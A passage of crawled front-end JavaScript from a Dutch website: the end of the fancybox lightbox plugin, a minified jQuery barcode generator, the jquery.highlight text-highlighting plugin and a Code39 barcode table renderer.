 what = selector.length ? $(selector) : that;
 what = what.filter('[' + relType + '="' + relVal + '"]');
 idx = what.index(this);
 }

 options.index = idx;

 // Stop an event from bubbling if everything is fine
 if (F.open(what, options) !== false) {
 e.preventDefault();
 }
 }
 };

 options = options || {};
 index = options.index || 0;

 if (!selector || options.live === false) {
 that.unbind('click.fb-start').bind('click.fb-start', run);

 } else {
 D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
 }

 this.filter('[data-fancybox-start=1]').trigger('click');

 return this;
 };

 // Tests that need a body at doc ready
 D.ready(function() {
 var w1, w2;

 if ( $.scrollbarWidth === undefined ) {
 // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
 $.scrollbarWidth = function() {
 var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
 child = parent.children(),
 width = child.innerWidth() - child.height( 99 ).innerWidth();

 parent.remove();

 return width;
 };
 }

 if ( $.support.fixedPosition === undefined ) {
 $.support.fixedPosition = (function() {
 var elem = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
 fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

 elem.remove();

 return fixed;
 }());
 }

 $.extend(F.defaults, {
 scrollbarWidth : $.scrollbarWidth(),
 fixed : $.support.fixedPosition,
 parent : $('body')
 });

 //Get real width of page scroll-bar
 w1 = $(window).width();

 H.addClass('fancybox-lock-test');

 w2 = $(window).width();

 H.removeClass('fancybox-lock-test');

 $("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
 });

}(window, document, jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/jquery-barcode-1.3.3.min.js?r=20250602-103750
body_size: 3538
content:
$.barcode={settings:{barWidth:1,barHeight:50,showHRI:!0,marginHRI:5,bgColor:"#FFFFFF",color:"#000000",fontSize:"10px",output:"css"},intval:function(n){var t=typeof n;return t=="string"?(n=n.replace(/[^0-9-.]/g,""),n=parseInt(n*1,10),isNaN(n)||!isFinite(n)?0:n):t=="number"&&isFinite(n)?Math.floor(n):0},i25:{encoding:["NNWWN","WNNNW","NWNNW","WWNNN","NNWNW","WNWNN","NWWNN","NNNWW","WNNWN","NWNWN"],compute:function(n,t,i){var r,u,e,f;if(t){for(i=="int25"&&n.length%2==0&&(n="0"+n),r=!0,e=0,f=n.length-1;f>-1;f--){if(u=$.barcode.intval(n.charAt(f)),isNaN(u))return"";e+=r?3*u:u;r=!r}n+=((10-e%10)%10).toString()}else n.length%2!=0&&(n="0"+n);return n},getDigit:function(n,t,i){var r,u,f,e,o;if(n=this.compute(n,t,i),n=="")return"";if(result="",i=="int25"){for(result+="1010",r=0;r<n.length/2;r++)for(f=n.charAt(2*r),e=n.charAt(2*r+1),u=0;u<5;u++)result+="1",this.encoding[f].charAt(u)=="W"&&(result+="1"),result+="0",this.encoding[e].charAt(u)=="W"&&(result+="0");result+="1101"}else if(i=="std25"){for(result+="11011010",r=0;r<n.length;r++)for(o=n.charAt(r),u=0;u<5;u++)result+="1",this.encoding[o].charAt(u)=="W"&&(result+="11"),result+="0";result+="11010110"}return result}},ean:{encoding:[["0001101","0100111","1110010"],["0011001","0110011","1100110"],["0010011","0011011","1101100"],["0111101","0100001","1000010"],["0100011","0011101","1011100"],["0110001","0111001","1001110"],["0101111","0000101","1010000"],["0111011","0010001","1000100"],["0110111","0001001","1001000"],["0001011","0010111","1110100"]],first:["000000","001011","001101","001110","010011","011001","011100","010101","010110","011010"],getDigit:function(n,t){var f=t=="ean8"?7:12,u,r,e,i;if(n=n.substring(0,f),n.length!=f)return"";for(i=0;i<n.length;i++)if(u=n.charAt(i),u<"0"||u>"9")return"";if(n=this.compute(n,t),r="101",t=="ean8"){for(i=0;i<4;i++)r+=this.encoding[$.barcode.intval(n.charAt(i))][0];for(r+="01010",i=4;i<8;i++)r+=this.encoding[$.barcode.intval(n.charAt(i))][2]}else{for(e=this.first[$.barcode.intval(n.charAt(0))],i=1;i<7;i++)r+=this.encoding[$.barcode.intval(n.charAt(i))][$.barcode.intval(e.charAt(i-1))];for(r+="01010",i=7;i<13;i++)r+=this.encoding[$.barcode.intval(n.charAt(i))][2]}return r+"101"},compute:function(n,t){var f=t=="ean13"?12:7,u,r;for(n=n.substring(0,f),u=0,r=!0,i=n.length-1;i>-1;i--)u+=(r?3:1)*$.barcode.intval(n.charAt(i)),r=!r;return n+((10-u%10)%10).toString()}},msi:{encoding:["100100100100","100100100110","100100110100","100100110110","100110100100","100110100110","100110110100","100110110110","110100100100","110100100110"],compute:function(n,t){return typeof t=="object"?(t.crc1=="mod10"?n=this.computeMod10(n):t.crc1=="mod11"&&(n=this.computeMod11(n)),t.crc2=="mod10"?n=this.computeMod10(n):t.crc2=="mod11"&&(n=this.computeMod11(n))):typeof t=="boolean"&&t&&(n=this.computeMod10(n)),n},computeMod10:function(n){for(var i=n.length%2,r=0,u=0,f,t=0;t<n.length;t++)i?r=10*r+$.barcode.intval(n.charAt(t)):u+=$.barcode.intval(n.charAt(t)),i=!i;for(f=(2*r).toString(),t=0;t<f.length;t++)u+=$.barcode.intval(f.charAt(t));return n+((10-u%10)%10).toString()},computeMod11:function(n){for(var t=2,r=0,t=2,i=n.length-1;i>=0;i--)r+=t*$.barcode.intval(n.charAt(i)),t=t==7?2:t+1;return n+((11-r%11)%11).toString()},getDigit:function(n){var t=0,r="";for(n=this.compute(n,!1),r="110",i=0;i<n.length;i++){if(t="0123456789".indexOf(n.charAt(i)),t<0)return"";r+=this.encoding[t]}return r+"1001"}},code11:{encoding:["101011","1101011","1001011","1100101","1011011","1101101","1001101","1010011","1101001","110101","101101"],getDigit:function(n){for(var h="0123456789-",i,r="",u="0",s,l,r="1011001"+u,t=0;t<n.length;t++){if(i=h.indexOf(n.charAt(t)),i<0)return"";r+=this.encoding[i]+u}var f=0,c=0,e=1,o=0;for(t=n.length-1;t>=0;t--)f=f==10?1:f+1,e=e==10?1:e+1,i=h.indexOf(n.charAt(t)),c+=f*i,o+=e*i;return s=c%11,o+=s,l=o%11,r+=this.encoding[s]+u,n.length>=10&&(r+=this.encoding[l]+u),r+"1011001"}},code39:{encoding:["101001101101","110100101011","101100101011","110110010101","101001101011","110100110101","101100110101","101001011011","110100101101","101100101101","110101001011","101101001011","110110100101","101011001011","110101100101","101101100101","101010011011","110101001101","101101001101","101011001101","110101010011","101101010011","110110101001","101011010011","110101101001","101101101001","101010110011","110101011001","101101011001","101011011001","110010101011","100110101011","110011010101","100101101011","110010110101","100110110101","100101011011","110010101101","100110101101","100100100101","100100101001","100101001001","101001001001","100101101101"],getDigit:function(n){var t,i,r="";if(n.indexOf("*")>=0)return"";for(n=("*"+n+"*").toUpperCase(),t=0;t<n.length;t++){if(i="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%*".indexOf(n.charAt(t)),i<0)return"";t>0&&(r+="0");r+=this.encoding[i]}return r}},code93:{encoding:["100010100","101001000","101000100","101000010","100101000","100100100","100100010","101010000","100010010","100001010","110101000","110100100","110100010","110010100","110010010","110001010","101101000","101100100","101100010","100110100","100011010","101011000","101001100","101000110","100101100","100010110","110110100","110110010","110101100","110100110","110010110","110011010","101101100","101100110","100110110","100111010","100101110","111010100","111010010","111001010","101101110","101110110","110101110","100100110","111011010","111010110","100110010","101011110"],getDigit:function(n,t){var s="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-. $/+%____*",u="",r,c;if(n.indexOf("*")>=0)return"";for(n=n.toUpperCase(),u+=this.encoding[47],i=0;i<n.length;i++){if(r=n.charAt(i),index=s.indexOf(r),r=="_"||index<0)return"";u+=this.encoding[index]}if(t){var f=0,h=0,e=1,o=0;for(i=n.length-1;i>=0;i--)f=f==20?1:f+1,e=e==15?1:e+1,index=s.indexOf(n.charAt(i)),h+=f*index,o+=e*index;r=h%47;o+=r;c=o%47;u+=this.encoding[r];u+=this.encoding[c]}return u+=this.encoding[47],u+"1"}},code128:{encoding:["11011001100","11001101100","11001100110","10010011000","10010001100","10001001100","10011001000","10011000100","10001100100","11001001000","11001000100","11000100100","10110011100","10011011100","10011001110","10111001100","10011101100","10011100110","11001110010","11001011100","11001001110","11011100100","11001110100","11101101110","11101001100","11100101100","11100100110","11101100100","11100110100","11100110010","11011011000","11011000110","11000110110","10100011000","10001011000","10001000110","10110001000","10001101000","10001100010","11010001000","11000101000","11000100010","10110111000","10110001110","10001101110","10111011000","10111000110","10001110110","11101110110","11010001110","11000101110","11011101000","11011100010","11011101110","11101011000","11101000110","11100010110","11101101000","11101100010","11100011010","11101111010","11001000010","11110001010","10100110000","10100001100","10010110000","10010000110","10000101100","10000100110","10110010000","10110000100","10011010000","10011000010","10000110100","10000110010","11000010010","11001010000","11110111010","11000010100","10001111010","10100111100","10010111100","10010011110","10111100100","10011110100","10011110010","11110100100","11110010100","11110010010","11011011110","11011110110","11110110110","10101111000","10100011110","10001011110","10111101000","10111100010","11110101000","11110100010","10111011110","10111101110","11101011110","11110101110","11010000100","11010010000","11010011100","11000111010"],getDigit:function(n){for(var h=" !\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_`abcdefghijklmnopqrstuvwxyz{|}~",u="",f=0,s=0,t=0,i=0,e=0,r,o,t=0;t<n.length;t++)if(h.indexOf(n.charAt(t))==-1)return"";for(r=n.length>1,o="",t=0;t<3&&t<n.length;t++)o=n.charAt(t),r&=o>="0"&&o<="9";for(f=r?105:104,u=this.encoding[f],t=0;t<n.length;){if(r)(t==n.length||n.charAt(t)<"0"||n.charAt(t)>"9"||n.charAt(t+1)<"0"||n.charAt(t+1)>"9")&&(r=!1,u+=this.encoding[100],f+=++s*100);else{for(i=0;t+i<n.length&&n.charAt(t+i)>="0"&&n.charAt(t+i)<="9";)i++;r=i>5||t+i-1==n.length&&i>3;r&&(u+=this.encoding[99],f+=++s*99)}r?(e=$.barcode.intval(n.charAt(t)+n.charAt(t+1)),t+=2):(e=h.indexOf(n.charAt(t)),t+=1);u+=this.encoding[e];f+=++s*e}return u+=this.encoding[f%103],u+=this.encoding[106],u+"11"}},codabar:{encoding:["101010011","101011001","101001011","110010101","101101001","110101001","100101011","100101101","100110101","110100101","101001101","101100101","1101011011","1101101011","1101101101","1011011011","1011001001","1010010011","1001001011","1010011001"],getDigit:function(n){var t,i,r="",u="0";for(r+=this.encoding[16]+u,t=0;t<n.length;t++){if(i="0123456789-$:/.+".indexOf(n.charAt(t)),i<0)return"";r+=this.encoding[i]+u}return r+this.encoding[16]}},lec:{cInt:function(n,t){for(var i="",r=0;r<t;r++)i+=String.fromCharCode(n&255),n=n>>8;return i},cRgb:function(n,t,i){return String.fromCharCode(i)+String.fromCharCode(t)+String.fromCharCode(n)},cHexColor:function(n){var t=parseInt("0x"+n.substr(1)),u=t&255,i,r;return t=t>>8,i=t&255,r=t>>8,this.cRgb(r,i,u)}},isHexColor:function(n){var t=new RegExp("#[0-91-F]","gi");return n.match(t)},base64Encode:function(n){for(var s="",e,t,i,h,c,o,r,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",f=0;f<n.length;)e=n.charCodeAt(f++),t=n.charCodeAt(f++),i=n.charCodeAt(f++),h=e>>2,c=(e&3)<<4|t>>4,o=(t&15)<<2|i>>6,r=i&63,isNaN(t)?o=r=64:isNaN(i)&&(r=64),s+=u.charAt(h)+u.charAt(c)+u.charAt(o)+u.charAt(r);return s},digitToBmp:function(n,t,i){for(var u=$.barcode.intval(t.barWidth),e=$.barcode.intval(t.barHeight),r=0,y=this.isHexColor(t.bgColor)?this.lec.cHexColor(t.bgColor):this.lec.cRgb(255,255,255),p=this.isHexColor(t.color)?this.lec.cHexColor(t.color):this.lec.cRgb(0,0,0),c="",l="",h,f,r=0;r<u;r++)c+=y,l+=p;var o="",s=i.length,a=(4-u*s*3%4)%4,v=(u*s+a)*e;for(r=0;r<i.length;r++)o+=i.charAt(r)=="0"?c:l;for(r=0;r<a;r++)o+='\0';for(h="BM"+this.lec.cInt(54+v,4)+'\0\0\0\0'+this.lec.cInt(54,4)+this.lec.cInt(40,4)+this.lec.cInt(u*s,4)+this.lec.cInt(e,4)+this.lec.cInt(1,2)+this.lec.cInt(24,2)+'\0\0\0\0'+this.lec.cInt(v,4)+this.lec.cInt(2835,4)+this.lec.cInt(2835,4)+this.lec.cInt(0,4)+this.lec.cInt(0,4),r=0;r<e;r++)h+=o;f=document.createElement("object");f.setAttribute("type","image/bmp");f.setAttribute("data","data:image/bmp;base64,"+this.base64Encode(h));n.html("").append(f)},digitToCss:function(n,t,i,r){for(var s=$.barcode.intval(t.barWidth),h=$.barcode.intval(t.barHeight),f="",c='<div style="float: left; background-color: '+t.color+"; height: "+h+"px; width: ",l='<div style="float: left; background-color: '+t.bgColor+"; height: "+h+"px; width: ",u=0,e=i.charAt(0),o=0;o<i.length;o++)e==i.charAt(o)?u++:(f+=(e=="0"?l:c)+u*s+'px"><\/div>',e=i.charAt(o),u=1);u>0&&(f+=(e=="0"?l:c)+u*s+'px"><\/div>');t.showHRI&&(f+='<div style="clear:both; width: 100%; background-color: '+t.bgColor+"; color: "+t.color+"; text-align: center; font-size: "+t.fontSize+';">'+r+"<\/div>");n.css("padding","0px").css("overflow","auto").css("width",s*i.length+"px").html(f)},digitToSvg:function(n,t,i,r){var o=$.barcode.intval(t.barWidth),l=$.barcode.intval(t.barHeight),a=i.length*o,h=l,v=$.barcode.intval(t.fontSize),u,f,s,e,c;for(t.showHRI&&(h+=$.barcode.intval(t.marginHRI)+v),u='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="'+a+'" height="'+h+'">',u+='<rect width="'+a+'" height="'+h+'" x="0" y="0" fill="'+t.bgColor+'" />',f=0,s=i.charAt(0),e=0;e<i.length;e++)s==i.charAt(e)?f++:(s=="1"&&(u+='<rect width="'+f*o+'" height="'+l+'" x="'+(e-f)*o+'" y="0" fill="'+t.color+'" />'),s=i.charAt(e),f=1);f>0&&s=="1"&&(u+='<rect width="'+f*o+'" height="'+l+'" x="'+(e-f)*o+'" y="0" fill="'+t.color+'" />');t.showHRI&&(u+='<g transform="translate('+Math.floor(a/2)+' 0)">',u+='<text y="'+h+'" text-anchor="middle" style="font-family: Arial; font-size: '+v+'px;" fill="'+t.color+'">'+r+"<\/text>",u+="<\/g>");u+="<\/svg>";c=document.createElement("object");c.setAttribute("type","image/svg+xml");c.setAttribute("data","data:image/svg+xml,"+u);n.html("").append(c)}};$.fn.extend({barcode:function(n,t,i){var u="",f="",r="",e=!0,s,o;if(typeof n=="string"?r=n:typeof n=="object"&&(r=typeof n.code=="string"?n.code:"",e=typeof n.crc!="undefined"?n.crc:!0),r=="")return!1;switch(t){case"std25":case"int25":u=$.barcode.i25.getDigit(r,e,t);f=$.barcode.i25.compute(r,e,t);break;case"ean8":case"ean13":u=$.barcode.ean.getDigit(r,t);f=$.barcode.ean.compute(r,t);break;case"code11":u=$.barcode.code11.getDigit(r);f=r;break;case"code39":u=$.barcode.code39.getDigit(r);f=r;break;case"code93":u=$.barcode.code93.getDigit(r,e);f=r;break;case"code128":u=$.barcode.code128.getDigit(r);f=r;break;case"codabar":u=$.barcode.codabar.getDigit(r);f=r;break;case"msi":u=$.barcode.msi.getDigit(r,e);f=$.barcode.msi.compute(r,e)}if(u.length==0)return $(this);u="0000000000"+u+"0000000000";i==undefined&&(i=[]);for(s in $.barcode.settings)i[s]==undefined&&(i[s]=$.barcode.settings[s]);o=$(this);switch(i.output){case"bmp":$.barcode.digitToBmp(o,i,u,f);break;case"svg":$.barcode.digitToSvg(o,i,u,f);break;default:$.barcode.digitToCss(o,i,u,f)}return o}});

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/jquery.highlight.js
body_size: 525
content:
/*

highlight
Highlights arbitrary terms.

<http://johannburkard.de/blog/programming/javascript/highlight-javascript-text-higlighting-jquery-plugin.html>

MIT license.
Johann Burkard
<http://johannburkard.de>

Updated by Digizon on 01-02-2012

Add highlighting
$('li').highlight('bla', {color:'yellow'}); 

Remove highlighting
$('#highlight-plugin').removeHighlight();

*/

jQuery.fn.highlight = function(pat, options) {
   function innerHighlight(node, pat) {
		  var settings = jQuery.extend(
		  {
		    // Usage of settings
		    // Parameter-name:  default-value
			  color:		'yellow',     // Color of the found text: 'yellow' | '#ccc'
			  mode:		  'backcolor'   // Options:  'backcolor' | 'forecolor'
		  }, options );
  		
      var skip = 0;
      if (pat=='') return 0;
      if (node.nodeType == 3) {
         var pos = node.data.toUpperCase().indexOf(pat);
         if (pos >= 0) {
          var spannode = document.createElement('span');
          spannode.className = 'highlight';
          
          if (settings.mode == 'forecolor') {
            spannode.style.color = settings.color;
          } else {
            spannode.style.backgroundColor = settings.color;
          }
          
          var middlebit = node.splitText(pos);
          var endbit = middlebit.splitText(pat.length);
          var middleclone = middlebit.cloneNode(true);
          spannode.appendChild(middleclone);
          middlebit.parentNode.replaceChild(spannode, middlebit);
          skip = 1;
         }
      }
      else if (node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
       for (var i = 0; i < node.childNodes.length; ++i) {
        i += innerHighlight(node.childNodes[i], pat);
       }
      }
      return skip;
   }
 
   return this.each(function() {
    innerHighlight(this, pat.toUpperCase());
   });
};

jQuery.fn.removeHighlight = function() {
   return this.find("span.highlight").each(function() {
      this.parentNode.firstChild.nodeName;
      with (this.parentNode) {
       replaceChild(this.firstChild, this);
       normalize();
      }
   }).end();
};


--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/js/barcode39.min.js?r=20250602-103752
body_size: 549
content:
function Barcode39(n){this._Debug=!0;this._bcData=n}var Barcode39Symbols={};Barcode39Symbols["*"]="bWbwBwBwb";Barcode39Symbols["-"]="bWbwbwBwB";Barcode39Symbols.$="bWbWbWbwb";Barcode39Symbols["%"]="bwbWbWbWb";Barcode39Symbols[" "]="bWBwbwBwb";Barcode39Symbols["."]="BWbwbwBwb";Barcode39Symbols["/"]="bWbWbwbWb";Barcode39Symbols["+"]="bWbwbWbWb";Barcode39Symbols["0"]="bwbWBwBwb";Barcode39Symbols["1"]="BwbWbwbwB";Barcode39Symbols["2"]="bwBWbwbwB";Barcode39Symbols["3"]="BwBWbwbwb";Barcode39Symbols["4"]="bwbWBwbwB";Barcode39Symbols["5"]="BwbWBwbwb";Barcode39Symbols["6"]="bwBWBwbwb";Barcode39Symbols["7"]="bwbWbwBwB";Barcode39Symbols["8"]="BwbWbwBwb";Barcode39Symbols["9"]="bwBWbwBwb";Barcode39Symbols.A="BwbwbWbwB";Barcode39Symbols.B="bwBwbWbwB";Barcode39Symbols.C="BwBwbWbwb";Barcode39Symbols.D="bwbwBWbwB";Barcode39Symbols.E="BwbwBWbwb";Barcode39Symbols.F="bwBwBWbwb";Barcode39Symbols.G="bwbwbWBwB";Barcode39Symbols.H="BwbwbWBwb";Barcode39Symbols.I="bwBwbWBwb";Barcode39Symbols.J="bwbwBWBwb";Barcode39Symbols.K="BwbwbwbWB";Barcode39Symbols.L="bwBwbwbWB";Barcode39Symbols.M="BwBwbwbWb";Barcode39Symbols.N="bwbwBwbWB";Barcode39Symbols.O="BwbwBwbWb";Barcode39Symbols.P="bwBwBwbWb";Barcode39Symbols.Q="bwbwbwBWB";Barcode39Symbols.R="BwbwbwBWb";Barcode39Symbols.S="bwBwbwBWb";Barcode39Symbols.T="bwbwBwBWb";Barcode39Symbols.U="BWbwbwbwB";Barcode39Symbols.V="bWBwbwbwB";Barcode39Symbols.W="BWBwbwbwb";Barcode39Symbols.X="bWbwBwbwB";Barcode39Symbols.Y="BWbwBwbwb";Barcode39Symbols.Z="bWBwBwbwb";Barcode39.prototype.getBCSymbol=function(n,t,i){var r=t,u="black";return n=="B"?r=i:n=="b"||(n=="W"?(r=i,u="white"):n=="w"&&(u="white")),"<td style='width:"+r+"px;background-color:"+u+"'><\/td>"};Barcode39.prototype.getBC39=function(n,t,i){var u=Barcode39Symbols[n],f,r,e;if(u==null&&this._Debug)return"<td>[Illegal Char: "+n+"]<\/td>";for(f="",r=0;r<u.length;++r)e=u.substring(r,r+1),f+=this.getBCSymbol(e,t,i);return f};Barcode39.prototype.getBarcode=function(n,t,i){var r="",u;for(n==null&&(n=40),t==null&&(t=3),i==null&&(i=6),r+="<table cellpadding=0 cellspacing=0 style='height:"+n+"px'><tr style='height:"+n+"px'>",r+=this.getBC39("*",t,i),r+=this.getBCSymbol("w",t,i),u=0;u<this._bcData.length;++u)r+=this.getBC39(this._bcData.substring(u,u+1),t,i),r+=this.getBCSymbol("w",t,i);return r+=this.getBC39("*",t,i),r+="<\/tr>",r+="<tr><td colspan=999 align='center' style='color:black;font-size:20px;font-family:arial'>* "+this._bcData+" *<\/td><\/tr>",r+"<\/table>"};Barcode39.prototype.getBarcodeFromString=function(n,t,i,r){var u,f;for(this._bcData=n,u="",t==null&&(t=40),i==null&&(i=3),r==null&&(r=6),u+="<table cellpadding=0 cellspacing=0 style='height:"+t+"px'><tr style='height:"+t+"px'>",u+=this.getBC39("*",i,r),u+=this.getBCSymbol("w",i,r),f=0;f<this._bcData.length;++f)u+=this.getBC39(this._bcData.substring(f,f+1),i,r),u+=this.getBCSymbol("w",i,r);return u+=this.getBC39("*",i,r),u+="<\/tr>",u+="<tr><td colspan=999 align='center' style='color:black;font-size:20px;font-family:arial'>* "+n+" *<\/td><\/tr>",u+"<\/table>"};Barcode39.prototype.write=function(n,t,i){document.write(this.getBarcode(n,t,i))};